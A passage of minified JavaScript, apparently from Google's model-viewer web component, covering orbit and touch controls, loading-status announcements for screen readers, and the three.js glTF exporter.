2*Math.PI*t/this.element.clientHeight}twoTouchDistance(t,e){const{clientX:n,clientY:i}=t,{clientX:r,clientY:s}=e,a=r-n,o=s-i;return Math.sqrt(a*a+o*o)}handleSinglePointerMove(t){const{clientX:e,clientY:n}=t,i=this.pixelLengthToSphericalAngle(e-this.lastPointerPosition.clientX),r=this.pixelLengthToSphericalAngle(n-this.lastPointerPosition.clientY);this.lastPointerPosition.clientX=e,this.lastPointerPosition.clientY=n,!1===this.isUserPointing&&(this.isUserPointing=!0,this.dispatchEvent({type:"pointer-change-start",pointer:Object.assign({},t)})),this.userAdjustOrbit(i,r,0)}onPointerDown(t){this.canInteract&&(this.isUserPointing=!1,t())}onTouchChange(t){const{targetTouches:e}=t;if(2===e.length)this.touchMode=this._disableZoom||this.touchDecided&&null===this.touchMode?null:this.touchModeZoom,this.touchDecided=!0;else this.touchMode=this.touchModeRotate,this.handleSinglePointerDown(e[0]);this.lastTouches=e}handleSinglePointerDown(t){this.lastPointerPosition.clientX=t.clientX,this.lastPointerPosition.clientY=t.clientY,this.element.style.cursor="grabbing"}onPointerUp(){this.element.style.cursor="grab",this.isUserPointing&&this.dispatchEvent({type:"pointer-change-end",pointer:Object.assign({},this.lastPointerPosition)})}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const eg=t=>t<.5?2*t*t:(4-2*t)*t-1,ng=(t,e,n=eg)=>i=>t+(e-t)*n(i),ig=(t,e)=>{const n=[],i=[];let r=t;for(let t=0;t<e.length;++t){const s=e[t],{value:a,frames:o}=s,l=s.ease||eg,c=ng(r,a,l);n.push(c),i.push(o),r=a}return((t,e)=>{const n=e.reduce(((t,e)=>t+e),0),i=e.map((t=>t/n));return e=>{let n=0,r=1/0,s=()=>0;for(let a=0;a<i.length&&(r=i[a],s=t[a],!(e<=n+r));++a)n+=r;return s((e-n)/r)}})(n,i)};
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var rg=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};const sg=ig(0,[{frames:5,value:-1},{frames:1,value:-1},{frames:8,value:1},{frames:1,value:1},{frames:5,value:0},{frames:18,value:0}]),ag=ig(0,[{frames:1,value:1},{frames:5,value:1},{frames:1,value:0},{frames:6,value:0}]),og=1.1*yu,lg=["front","right","back","left"],cg=["upper-","","lower-"],hg="auto",ug="when-focused",dg="wiggle",pg="always-allow",mg="pan-y",fg=t=>({basis:[eu(t[Hg]*Math.PI/180,"rad")],keywords:{auto:[null]}}),gg={basis:[uu(eu(25,"deg"))],keywords:{auto:[null]}},vg=t=>{const e=t[dp];return{basis:[uu(eu(45,"deg"))],keywords:{auto:[eu(e.framedFieldOfView,"deg")]}}},yg=(()=>{const t=nu("0deg 75deg 105%")[0].terms,e=pu(t[0]),n=pu(t[1]);return t=>{const i=t[dp].idealCameraDistance;return{basis:[e,n,eu(i,"m")],keywords:{auto:[null,null,eu(105,"%")]}}}})(),xg=t=>{const e=og*t[dp].idealCameraDistance;return{basis:[eu(-1/0,"rad"),eu(Math.PI/8,"rad"),eu(e,"m")],keywords:{auto:[null,null,null]}}},bg=t=>{const e=yg(t),n=new Ef([],e).evaluate()[2];return{basis:[eu(1/0,"rad"),eu(Math.PI-Math.PI/8,"rad"),eu(n,"m")],keywords:{auto:[null,null,null]}}},wg=t=>{const e=t[dp].boundingBox.getCenter(new Bt);return{basis:[eu(e.x,"m"),eu(e.y,"m"),eu(e.z,"m")],keywords:{auto:[null,null,null]}}},_g=Math.PI/2,Mg=Math.PI/3,Sg=_g/2,Tg=2*Math.PI,Eg=Symbol("controls"),Ag=Symbol("promptElement"),Lg=Symbol("promptAnimatedContainer"),Rg=Symbol("deferInteractionPrompt"),Cg=Symbol("updateAria"),Pg=Symbol("updateCameraForRadius"),Ig=Symbol("onBlur"),Dg=Symbol("onFocus"),Ng=Symbol("onChange"),Fg=Symbol("onPointerChange"),Og=Symbol("waitingToPromptUser"),Ug=Symbol("userHasInteracted"),kg=Symbol("promptElementVisibleTime"),zg=Symbol("lastPromptOffset"),Bg=Symbol("focusedTime"),Hg=Symbol("zoomAdjustedFieldOfView"),Vg=Symbol("lastSpherical"),Gg=Symbol("jumpCamera"),Wg=Symbol("initialized"),jg=Symbol("maintainThetaPhi"),qg=Symbol("syncCameraOrbit"),Xg=Symbol("syncFieldOfView"),Yg=Symbol("syncCameraTarget"),Zg=Symbol("syncMinCameraOrbit"),Jg=Symbol("syncMaxCameraOrbit"),$g=Symbol("syncMinFieldOfView"),Kg=Symbol("syncMaxFieldOfView");
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var Qg,tv;const ev=Symbol("modelViewerStatusInstance"),nv=Symbol("updateStatus");Qg=ev,tv=nv;
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var iv=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};const rv="auto",sv="manual",av="auto",ov="eager",lv="interaction",cv=new class extends pt{constructor(){super(),this[Qg]=null,this.registeredInstanceStatuses=new Map,this.loadingPromises=[],this.statusElement=document.createElement("p"),this.statusUpdateInProgress=!1,this[tv]=Zh((()=>this.updateStatus()),100);const{statusElement:t}=this,{style:e}=t;t.setAttribute("role","status"),t.classList.add("screen-reader-only"),e.top=e.left="0",e.pointerEvents="none"}registerInstance(t){if(this.registeredInstanceStatuses.has(t))return;let e=()=>{};const n=!1===t.loaded&&!!t.src,i=new Promise((i=>{if(!n)return void i();const r=()=>{i(),t.removeEventListener("load",r),t.removeEventListener("error",r)};t.addEventListener("load",r),t.addEventListener("error",r),e=r}));this.registeredInstanceStatuses.set(t,{onUnregistered:e}),this.loadingPromises.push(i),null==this.modelViewerStatusInstance&&(this.modelViewerStatusInstance=t)}unregisterInstance(t){if(!this.registeredInstanceStatuses.has(t))return;const e=this.registeredInstanceStatuses,n=e.get(t);e.delete(t),n.onUnregistered(),this.modelViewerStatusInstance===t&&(this.modelViewerStatusInstance=e.size>0?(t=>{if(null!=t.keys)return t.keys().next().value||null;let e=null;try{t.forEach(((t,n,i)=>{throw e=n,new Error}))}catch(t){}return e})(e):null)}get modelViewerStatusInstance(){return this[ev]}set modelViewerStatusInstance(t){if(this[ev]===t)return;const{statusElement:e}=this;null!=t&&null!=t.shadowRoot?t.shadowRoot.appendChild(e):null!=e.parentNode&&e.parentNode.removeChild(e),this[ev]=t,this[nv]()}async updateStatus(){if(!this.statusUpdateInProgress&&0!==this.loadingPromises.length){for(this.statusElement.textContent="This page includes one or more 3D models that are loading",this.statusUpdateInProgress=!0,this.dispatchEvent({type:"initial-status-announced"});this.loadingPromises.length;){const{loadingPromises:t}=this;this.loadingPromises=[],await Promise.all(t)}this.statusElement.textContent="All 3D models in the page have loaded",this.statusUpdateInProgress=!1,this.dispatchEvent({type:"finished-loading-announced"})}}},hv=Symbol("defaultProgressBarElement"),uv=Symbol("defaultProgressMaskElement"),dv=Symbol("posterContainerElement"),pv=Symbol("defaultPosterElement"),mv=Symbol("posterDismissalSource"),fv=Symbol("hidePoster"),gv=Symbol("modelIsRevealed"),vv=Symbol("updateProgressBar"),yv=Symbol("lastReportedProgress"),xv=Symbol("transitioned"),bv=Symbol("onTransitionEnd"),wv=Symbol("ariaLabelCallToAction"),_v=Symbol("onClick"),Mv=Symbol("onKeydown"),Sv=Symbol("onProgress");class Tv{constructor(){this.pluginCallbacks=[],this.register((function(t){return new Qv(t)})),this.register((function(t){return new ty(t)})),this.register((function(t){return new ey(t)})),this.register((function(t){return new ny(t)})),this.register((function(t){return new iy(t)}))}register(t){return-1===this.pluginCallbacks.indexOf(t)&&this.pluginCallbacks.push(t),this}unregister(t){return-1!==this.pluginCallbacks.indexOf(t)&&this.pluginCallbacks.splice(this.pluginCallbacks.indexOf(t),1),this}parse(t,e,n){const i=new Kv,r=[];for(let t=0,e=this.pluginCallbacks.length;t<e;t++)r.push(this.pluginCallbacks[t](i));i.setPlugins(r),i.write(t,e,n)}}const Ev=0,Av=1,Lv=2,Rv=3,Cv=4,Pv=5121,Iv=5123,Dv=5126,Nv=5125,Fv=34962,Ov=34963,Uv=9728,kv=9729,zv=9984,Bv=9985,Hv=9986,Vv=9987,Gv=33071,Wv=33648,jv=10497,qv={};qv[1003]=Uv,qv[1004]=zv,qv[1005]=Hv,qv[1006]=kv,qv[1007]=Bv,qv[1008]=Vv,qv[1001]=Gv,qv[1e3]=jv,qv[1002]=Wv;const Xv={scale:"scale",position:"translation",quaternion:"rotation",morphTargetInfluences:"weights"};function Yv(t,e){return t.length===e.length&&t.every((function(t,n){return t===e[n]}))}function Zv(t){return 4*Math.ceil(t/4)}function Jv(t,e=0){const n=Zv(t.byteLength);if(n!==t.byteLength){const i=new Uint8Array(n);if(i.set(new Uint8Array(t)),0!==e)for(let r=t.byteLength;r<n;r++)i[r]=e;return i.buffer}return t}let $v=null;class Kv{constructor(){this.plugins=[],this.options={},this.pending=[],this.buffers=[],this.byteOffset=0,this.buffers=[],this.nodeMap=new Map,this.skins=[],this.extensionsUsed={},this.uids=new Map,this.uid=0,this.json={asset:{version:"2.0",generator:"THREE.GLTFExporter"}},this.cache={meshes:new Map,attributes:new Map,attributesNormalized:new Map,materials:new Map,textures:new Map,images:new Map}}setPlugins(t){this.plugins=t}write(t,e,n){this.options=Object.assign({},{binary:!1,trs:!1,onlyVisible:!0,truncateDrawRange:!0,embedImages:!0,maxTextureSize:1/0,animations:[],includeCustomExtensions:!1},n),this.options.animations.length>0&&(this.options.trs=!0),this.processInput(t);const i=this;Promise.all(this.pending).then((function(){const t=i.buffers,n=i.json,r=i.options,s=i.extensionsUsed,a=new Blob(t,{type:"application/octet-stream"}),o=Object.keys(s);if(o.length>0&&(n.extensionsUsed=o),n.buffers&&n.buffers.length>0&&(n.buffers[0].byteLength=a.size),!0===r.binary){const t=new window.FileReader;t.readAsArrayBuffer(a),t.onloadend=function(){const i=Jv(t.result),r=new DataView(new ArrayBuffer(8));r.setUint32(0,i.byteLength,!0),r.setUint32(4,5130562,!0);const s=Jv(function(t){if(void 0!==window.TextEncoder)return(new TextEncoder).encode(t).buffer;const e=new Uint8Array(new ArrayBuffer(t.length));for(let n=0,i=t.length;n<i;n++){const i=t.charCodeAt(n);e[n]=i>255?32:i}return e.buffer}(JSON.stringify(n)),32),a=new DataView(new ArrayBuffer(8));a.setUint32(0,s.byteLength,!0),a.setUint32(4,1313821514,!0);const o=new ArrayBuffer(12),l=new DataView(o);l.setUint32(0,1179937895,!0),l.setUint32(4,2,!0);const c=12+a.byteLength+s.byteLength+r.byteLength+i.byteLength;l.setUint32(8,c,!0);const h=new Blob([o,a,s,r,i],{type:"application/octet-stream"}),u=new window.FileReader;u.readAsArrayBuffer(h),u.onloadend=function(){e(u.result)}}}else if(n.buffers&&n.buffers.length>0){const t=new window.FileReader;t.readAsDataURL(a),t.onloadend=function(){const i=t.result;n.buffers[0].uri=i,e(n)}}else e(n)}))}serializeUserData(t,e){if(0===Object.keys(t.userData).length)return;const n=this.options,i=this.extensionsUsed;try{const r=JSON.parse(JSON.stringify(t.userData));if(n.includeCustomExtensions&&r.gltfExtensions){void 0===e.extensions&&(e.extensions={});for(const t in r.gltfExtensions)e.extensions[t]=r.gltfExtensions[t],i[t]=!0;delete r.gltfExtensions}Object.keys(r).length>0&&(e.extras=r)}catch(e){console.warn("THREE.GLTFExporter: userData of '"+t.name+"' won't be serialized because of JSON.stringify error - "+e.message)}}getUID(t){return this.uids.has(t)||this.uids.set(t,this.uid++),this.uids.get(t)}isNormalizedNormalAttribute(t){if(this.cache.attributesNormalized.has(t))return!1;const e=new Bt;for(let n=0,i=t.count;n<i;n++)if(Math.abs(e.fromBufferAttribute(t,n).length()-1)>5e-4)return!1;return!0}createNormalizedNormalAttribute(t){const e=this.cache;if(e.attributesNormalized.has(t))return e.attributesNormalized.get(t);const n=t.clone(),i=new Bt;for(let t=0,e=n.count;t<e;t++)i.fromBufferAttribute(n,t),0===i.x&&0===i.y&&0===i.z?i.setX(1):i.normalize(),n.setXYZ(t,i.x,i.y,i.z);return e.attributesNormalized.set(t,n),n}applyTextureTransform(t,e){let n=!1;const i={};0===e.offset.x&&0===e.offset.y||(i.offset=e.offset.toArray(),n=!0),0!==e.rotation&&(i.rotation=e.rotation,n=!0),1===e.repeat.x&&1===e.repeat.y||(i.scale=e.repeat.toArray(),n=!0),n&&(t.extensions=t.extensions||{},t.extensions.KHR_texture_transform=i,this.extensionsUsed.KHR_texture_transform=!0)}processBuffer(t){const e=this.json,n=this.buffers;return e.buffers||(e.buffers=[{byteLength:0}]),n.push(t),0}processBufferView(t,e,n,i,r){const s=this.json;let a;s.bufferViews||(s.bufferViews=[]),a=e===Pv?1:e===Iv?2:4;const o=Zv(i*t.itemSize*a),l=new DataView(new ArrayBuffer(o));let c=0;for(let r=n;r<n+i;r++)for(let n=0;n<t.itemSize;n++){let i;t.itemSize>4?i=t.array[r*t.itemSize+n]:0===n?i=t.getX(r):1===n?i=t.getY(r):2===n?i=t.getZ(r):3===n&&(i=t.getW(r)),e===Dv?l.setFloat32(c,i,!0):e===Nv?l.setUint32(c,i,!0):e===Iv?l.setUint16(c,i,!0):e===Pv&&l.setUint8(c,i),c+=a}const h={buffer:this.processBuffer(l.buffer),byteOffset:this.byteOffset,byteLength:o};void 0!==r&&(h.target=r),r===Fv&&(h.byteStride=t.itemSize*a),this.byteOffset+=o,s.bufferViews.push(h);return{id:s.bufferViews.length-1,byteLength:0}}processBufferViewImage(t){const e=this,n=e.json;return n.bufferViews||(n.bufferViews=[]),new Promise((function(i){const r=new window.FileReader;r.readAsArrayBuffer(t),r.onloadend=function(){const t=Jv(r.result),s={buffer:e.processBuffer(t),byteOffset:e.byteOffset,byteLength:t.byteLength};e.byteOffset+=t.byteLength,i(n.bufferViews.push(s)-1)}}))}processAccessor(t,e,n,i){const r=this.options,s=this.json;let a;if(t.array.constructor===Float32Array)a=Dv;else if(t.array.constructor===Uint32Array)a=Nv;else if(t.array.constructor===Uint16Array)a=Iv;else{if(t.array.constructor!==Uint8Array)throw new Error("THREE.GLTFExporter: Unsupported bufferAttribute component type.");a=Pv}if(void 0===n&&(n=0),void 0===i&&(i=t.count),r.truncateDrawRange&&void 0!==e&&null===e.index){const r=n+i,s=e.drawRange.count===1/0?t.count:e.drawRange.start+e.drawRange.count;n=Math.max(n,e.drawRange.start),(i=Math.min(r,s)-n)<0&&(i=0)}if(0===i)return null;const o=function(t,e,n){const i={min:new Array(t.itemSize).fill(Number.POSITIVE_INFINITY),max:new Array(t.itemSize).fill(Number.NEGATIVE_INFINITY)};for(let r=e;r<e+n;r++)for(let e=0;e<t.itemSize;e++){let n;t.itemSize>4?n=t.array[r*t.itemSize+e]:0===e?n=t.getX(r):1===e?n=t.getY(r):2===e?n=t.getZ(r):3===e&&(n=t.getW(r)),i.min[e]=Math.min(i.min[e],n),i.max[e]=Math.max(i.max[e],n)}return i}(t,n,i);let l;void 0!==e&&(l=t===e.index?Ov:Fv);const c=this.processBufferView(t,a,n,i,l),h={bufferView:c.id,byteOffset:c.byteOffset,componentType:a,count:i,max:o.max,min:o.min,type:{1:"SCALAR",2:"VEC2",3:"VEC3",4:"VEC4",16:"MAT4"}[t.itemSize]};return!0===t.normalized&&(h.normalized=!0),s.accessors||(s.accessors=[]),s.accessors.push(h)-1}processImage(t,e,n){const i=this,r=i.cache,s=i.json,a=i.options,o=i.pending;r.images.has(t)||r.images.set(t,{});const l=r.images.get(t),c=1023===e?"image/png":"image/jpeg",h=c+":flipY/"+n.toString();if(void 0!==l[h])return l[h];s.images||(s.images=[]);const u={mimeType:c};if(a.embedImages){const r=$v=$v||document.createElement("canvas");r.width=Math.min(t.width,a.maxTextureSize),r.height=Math.min(t.height,a.maxTextureSize);const s=r.getContext("2d");if(!0===n&&(s.translate(0,r.height),s.scale(1,-1)),"undefined"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||"undefined"!=typeof OffscreenCanvas&&t instanceof OffscreenCanvas||"undefined"!=typeof ImageBitmap&&t instanceof ImageBitmap)s.drawImage(t,0,0,r.width,r.height);else{1023!==e&&1022!==e&&console.error("GLTFExporter: Only RGB and RGBA formats are supported."),(t.width>a.maxTextureSize||t.height>a.maxTextureSize)&&console.warn("GLTFExporter: Image size is bigger than maxTextureSize",t);const n=new Uint8ClampedArray(t.height*t.width*4);if(1023===e)for(let e=0;e<n.length;e+=4)n[e+0]=t.data[e+0],n[e+1]=t.data[e+1],n[e+2]=t.data[e+2],n[e+3]=t.data[e+3];else for(let e=0,i=0;e<n.length;e+=4,i+=3)n[e+0]=t.data[i+0],n[e+1]=t.data[i+1],n[e+2]=t.data[i+2],n[e+3]=255;s.putImageData(new ImageData(n,t.width,t.height),0,0)}!0===a.binary?o.push(new Promise((function(t){r.toBlob((function(e){i.processBufferViewImage(e).then((function(e){u.bufferView=e,t()}))}),c)}))):u.uri=r.toDataURL(c)}else u.uri=t.src;const d=s.images.push(u)-1;return l[h]=d,d}processSampler(t){const e=this.json;e.samplers||(e.samplers=[]);const n={magFilter:qv[t.magFilter],minFilter:qv[t.minFilter],wrapS:qv[t.wrapS],wrapT:qv[t.wrapT]};return e.samplers.push(n)-1}processTexture(t){const e=this.cache,n=this.json;if(e.textures.has(t))return e.textures.get(t);n.textures||(n.textures=[]);const i={sampler:this.processSampler(t),source:this.processImage(t.image,t.format,t.flipY)};t.name&&(i.name=t.name),this._invokeAll((function(e){e.writeTexture&&e.writeTexture(t,i)}));const r=n.textures.push(i)-1;return e.textures.set(t,r),r}processMaterial(t){const e=this.cache,n=this.json;if(e.materials.has(t))return e.materials.get(t);if(t.isShaderMaterial)return console.warn("GLTFExporter: THREE.ShaderMaterial not supported."),null;n.materials||(n.materials=[]);const i={pbrMetallicRoughness:{}};!0!==t.isMeshStandardMaterial&&!0!==t.isMeshBasicMaterial&&console.warn("GLTFExporter: Use MeshStandardMaterial or MeshBasicMaterial for best results.");const r=t.color.toArray().concat([t.opacity]);if(Yv(r,[1,1,1,1])||(i.pbrMetallicRoughness.baseColorFactor=r),t.isMeshStandardMaterial?(i.pbrMetallicRoughness.metallicFactor=t.metalness,i.pbrMetallicRoughness.roughnessFactor=t.roughness):(i.pbrMetallicRoughness.metallicFactor=.5,i.pbrMetallicRoughness.roughnessFactor=.5),t.metalnessMap||t.roughnessMap)if(t.metalnessMap===t.roughnessMap){const e={index:this.processTexture(t.metalnessMap)};this.applyTextureTransform(e,t.metalnessMap),i.pbrMetallicRoughness.metallicRoughnessTexture=e}else console.warn("THREE.GLTFExporter: Ignoring metalnessMap and roughnessMap because they are not the same Texture.");if(t.map){const e={index:this.processTexture(t.map)};this.applyTextureTransform(e,t.map),i.pbrMetallicRoughness.baseColorTexture=e}if(t.emissive){const e=t.emissive.clone().multiplyScalar(t.emissiveIntensity),n=Math.max(e.r,e.g,e.b);if(n>1&&(e.multiplyScalar(1/n),console.warn("THREE.GLTFExporter: Some emissive components exceed 1; emissive has been limited")),n>0&&(i.emissiveFactor=e.toArray()),t.emissiveMap){const e={index:this.processTexture(t.emissiveMap)};this.applyTextureTransform(e,t.emissiveMap),i.emissiveTexture=e}}if(t.normalMap){const e={index:this.processTexture(t.normalMap)};t.normalScale&&1!==t.normalScale.x&&(e.scale=t.normalScale.x),this.applyTextureTransform(e,t.normalMap),i.normalTexture=e}if(t.aoMap){const e={index:this.processTexture(t.aoMap),texCoord:1};1!==t.aoMapIntensity&&(e.strength=t.aoMapIntensity),this.applyTextureTransform(e,t.aoMap),i.occlusionTexture=e}t.transparent?i.alphaMode="BLEND":t.alphaTest>0&&(i.alphaMode="MASK",i.alphaCutoff=t.alphaTest),2===t.side&&(i.doubleSided=!0),""!==t.name&&(i.name=t.name),this.serializeUserData(t,i),this._invokeAll((function(e){e.writeMaterial&&e.writeMaterial(t,i)}));const s=n.materials.push(i)-1;return e.materials.set(t,s),s}processMesh(t){const e=this.cache,n=this.json,i=[t.geometry.uuid];if(Array.isArray(t.material))for(let e=0,n=t.material.length;e<n;e++)i.push(t.material[e].uuid);else i.push(t.material.uuid);const r=i.join(":");if(e.meshes.has(r))return e.meshes.get(r);const s=t.geometry;let a;if(a=t.isLineSegments?Av:t.isLineLoop?Lv:t.isLine?Rv:t.isPoints?Ev:t.material.wireframe?Av:Cv,!0!==s.isBufferGeometry)throw new Error("THREE.GLTFExporter: Geometry is not of type THREE.BufferGeometry.");const o={},l={},c=[],h=[],u={uv:"TEXCOORD_0",uv2:"TEXCOORD_1",color:"COLOR_0",skinWeight:"WEIGHTS_0",skinIndex:"JOINTS_0"},d=s.getAttribute("normal");void 0===d||this.isNormalizedNormalAttribute(d)||(console.warn("THREE.GLTFExporter: Creating normalized normal attribute from the non-normalized one."),s.setAttribute("normal",this.createNormalizedNormalAttribute(d)));let p=null;for(let t in s.attributes){if("morph"===t.substr(0,5))continue;const n=s.attributes[t];t=u[t]||t.toUpperCase();if(/^(POSITION|NORMAL|TANGENT|TEXCOORD_\d+|COLOR_\d+|JOINTS_\d+|WEIGHTS_\d+)$/.test(t)||(t="_"+t),e.attributes.has(this.getUID(n))){l[t]=e.attributes.get(this.getUID(n));continue}p=null;const i=n.array;"JOINTS_0"!==t||i instanceof Uint16Array||i instanceof Uint8Array||(console.warn('GLTFExporter: Attribute "skinIndex" converted to type UNSIGNED_SHORT.'),p=new pn(new Uint16Array(i),n.itemSize,n.normalized));const r=this.processAccessor(p||n,s);null!==r&&(l[t]=r,e.attributes.set(this.getUID(n),r))}if(void 0!==d&&s.setAttribute("normal",d),0===Object.keys(l).length)return null;if(void 0!==t.morphTargetInfluences&&t.morphTargetInfluences.length>0){const n=[],i=[],r={};if(void 0!==t.morphTargetDictionary)for(const e in t.morphTargetDictionary)r[t.morphTargetDictionary[e]]=e;for(let a=0;a<t.morphTargetInfluences.length;++a){const o={};let l=!1;for(const t in s.morphAttributes){if("position"!==t&&"normal"!==t){l||(console.warn("GLTFExporter: Only POSITION and NORMAL morph are supported."),l=!0);continue}const n=s.morphAttributes[t][a],i=t.toUpperCase(),r=s.attributes[t];if(e.attributes.has(this.getUID(n))){o[i]=e.attributes.get(this.getUID(n));continue}const c=n.clone();if(!s.morphTargetsRelative)for(let t=0,e=n.count;t<e;t++)c.setXYZ(t,n.getX(t)-r.getX(t),n.getY(t)-r.getY(t),n.getZ(t)-r.getZ(t));o[i]=this.processAccessor(c,s),e.attributes.set(this.getUID(r),o[i])}h.push(o),n.push(t.morphTargetInfluences[a]),void 0!==t.morphTargetDictionary&&i.push(r[a])}o.weights=n,i.length>0&&(o.extras={},o.extras.targetNames=i)}const m=Array.isArray(t.material);if(m&&0===s.groups.length)return null;const f=m?t.material:[t.material],g=m?s.groups:[{materialIndex:0,start:void 0,count:void 0}];for(let t=0,n=g.length;t<n;t++){const n={mode:a,attributes:l};if(this.serializeUserData(s,n),h.length>0&&(n.targets=h),null!==s.index){let i=this.getUID(s.index);void 0===g[t].start&&void 0===g[t].count||(i+=":"+g[t].start+":"+g[t].count),e.attributes.has(i)?n.indices=e.attributes.get(i):(n.indices=this.processAccessor(s.index,s,g[t].start,g[t].count),e.attributes.set(i,n.indices)),null===n.indices&&delete n.indices}const i=this.processMaterial(f[g[t].materialIndex]);null!==i&&(n.material=i),c.push(n)}o.primitives=c,n.meshes||(n.meshes=[]),this._invokeAll((function(e){e.writeMesh&&e.writeMesh(t,o)}));const v=n.meshes.push(o)-1;return e.meshes.set(r,v),v}processCamera(t){const e=this.json;e.cameras||(e.cameras=[]);const n=t.isOrthographicCamera,i={type:n?"orthographic":"perspective"};return n?i.orthographic={xmag:2*t.right,ymag:2*t.top,zfar:t.far<=0?.001:t.far,znear:t.near<0?0:t.near}:i.perspective={aspectRatio:t.aspect,yfov:Et.degToRad(t.fov),zfar:t.far<=0?.001:t.far,znear:t.near<0?0:t.near},""!==t.name&&(i.name=t.type),e.cameras.push(i)-1}processAnimation(t,e){const n=this.json,i=this.nodeMap;n.animations||(n.animations=[]);const r=(t=Tv.Utils.mergeMorphTargetTracks(t.clone(),e)).tracks,s=[],a=[];for(let t=0;t<r.length;++t){const n=r[t],o=$l.parseTrackName(n.name);let l=$l.findNode(e,o.nodeName);const c=Xv[o.propertyName];if("bones"===o.objectName&&(l=!0===l.isSkinnedMesh?l.skeleton.getBoneByName(o.objectIndex):void 0),!l||!c)return console.warn('THREE.GLTFExporter: Could not export animation track "%s".',n.name),null;const h=1;let u,d=n.values.length/n.times.length;c===Xv.morphTargetInfluences&&(d/=l.morphTargetInfluences.length),!0===n.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline?(u="CUBICSPLINE",d/=3):u=2300===n.getInterpolation()?"STEP":"LINEAR",a.push({input:this.processAccessor(new pn(n.times,h)),output:this.processAccessor(new pn(n.values,d)),interpolation:u}),s.push({sampler:a.length-1,target:{node:i.get(l),path:c}})}return n.animations.push({name:t.name||"clip_"+n.animations.length,samplers:a,channels:s}),n.animations.length-1}processSkin(t){const e=this.json,n=this.nodeMap,i=e.nodes[n.get(t)],r=t.skeleton;if(void 0===r)return null;const s=t.skeleton.bones[0];if(void 0===s)return null;const a=[],o=new Float32Array(16*r.bones.length),l=new ve;for(let e=0;e<r.bones.length;++e)a.push(n.get(r.bones[e])),l.copy(r.boneInverses[e]),l.multiply(t.bindMatrix).toArray(o,16*e);void 0===e.skins&&(e.skins=[]),e.skins.push({inverseBindMatrices:this.processAccessor(new pn(o,16)),joints:a,skeleton:n.get(s)});return i.skin=e.skins.length-1}processNode(t){const e=this.json,n=this.options,i=this.nodeMap;e.nodes||(e.nodes=[]);const r={};if(n.trs){const e=t.quaternion.toArray(),n=t.position.toArray(),i=t.scale.toArray();Yv(e,[0,0,0,1])||(r.rotation=e),Yv(n,[0,0,0])||(r.translation=n),Yv(i,[1,1,1])||(r.scale=i)}else t.matrixAutoUpdate&&t.updateMatrix(),!1===Yv(t.matrix.elements,[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])&&(r.matrix=t.matrix.elements);if(""!==t.name&&(r.name=String(t.name)),this.serializeUserData(t,r),t.isMesh||t.isLine||t.isPoints){const e=this.processMesh(t);null!==e&&(r.mesh=e)}else t.isCamera&&(r.camera=this.processCamera(t));if(t.isSkinnedMesh&&this.skins.push(t),t.children.length>0){const e=[];for(let i=0,r=t.children.length;i<r;i++){const r=t.children[i];if(r.visible||!1===n.onlyVisible){const t=this.processNode(r);null!==t&&e.push(t)}}e.length>0&&(r.children=e)}this._invokeAll((function(e){e.writeNode&&e.writeNode(t,r)}));const s=e.nodes.push(r)-1;return i.set(t,s),s}processScene(t){const e=this.json,n=this.options;e.scenes||(e.scenes=[],e.scene=0);const i={};""!==t.name&&(i.name=t.name),e.scenes.push(i);const r=[];for(let e=0,i=t.children.length;e<i;e++){const i=t.children[e];if(i.visible||!1===n.onlyVisible){const t=this.processNode(i);null!==t&&r.push(t)}}r.length>0&&(i.nodes=r),this.serializeUserData(t,i)}processObjects(t){const e=new Ys;e.name="AuxScene";for(let n=0;n<t.length;n++)e.children.push(t[n]);this.processScene(e)}processInput(t){const e=this.options;t=t instanceof Array?t:[t],this._invokeAll((function(e){e.beforeParse&&e.beforeParse(t)}));const n=[];for(let e=0;e<t.length;e++)t[e]instanceof Ys?this.processScene(t[e]):n.push(t[e]);n.length>0&&this.processObjects(n);for(let t=0;t<this.skins.length;++t)this.processSkin(this.skins[t]);for(let n=0;n<e.animations.length;++n)this.processAnimation(e.animations[n],t[0]);this._invokeAll((function(e){e.afterParse&&e.afterParse(t)}))}_invokeAll(t){for(let 